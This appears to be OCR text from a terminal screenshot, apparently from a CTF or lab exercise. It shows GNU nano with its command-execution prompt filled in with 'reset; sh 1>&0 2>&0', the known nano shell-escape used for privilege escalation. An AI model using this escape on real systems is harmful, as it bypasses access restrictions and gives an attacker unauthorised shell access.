 pocahontas@apaches: /home/sacagawea/Development/admin
root@CCat: ~ × root@CCat: ~ × pocahontas@apaches: /home/sacaga... ×
GNU nano 4.8 New Buffer
KA
Command to execute: reset; sh 1>&0 2>&0
^G Get Help M-F New Buffer ^X Read File
^C Cancel M-\ Pipe Text